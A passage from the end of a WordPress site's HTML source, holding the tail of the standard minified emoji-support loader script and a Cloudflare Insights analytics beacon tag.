OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>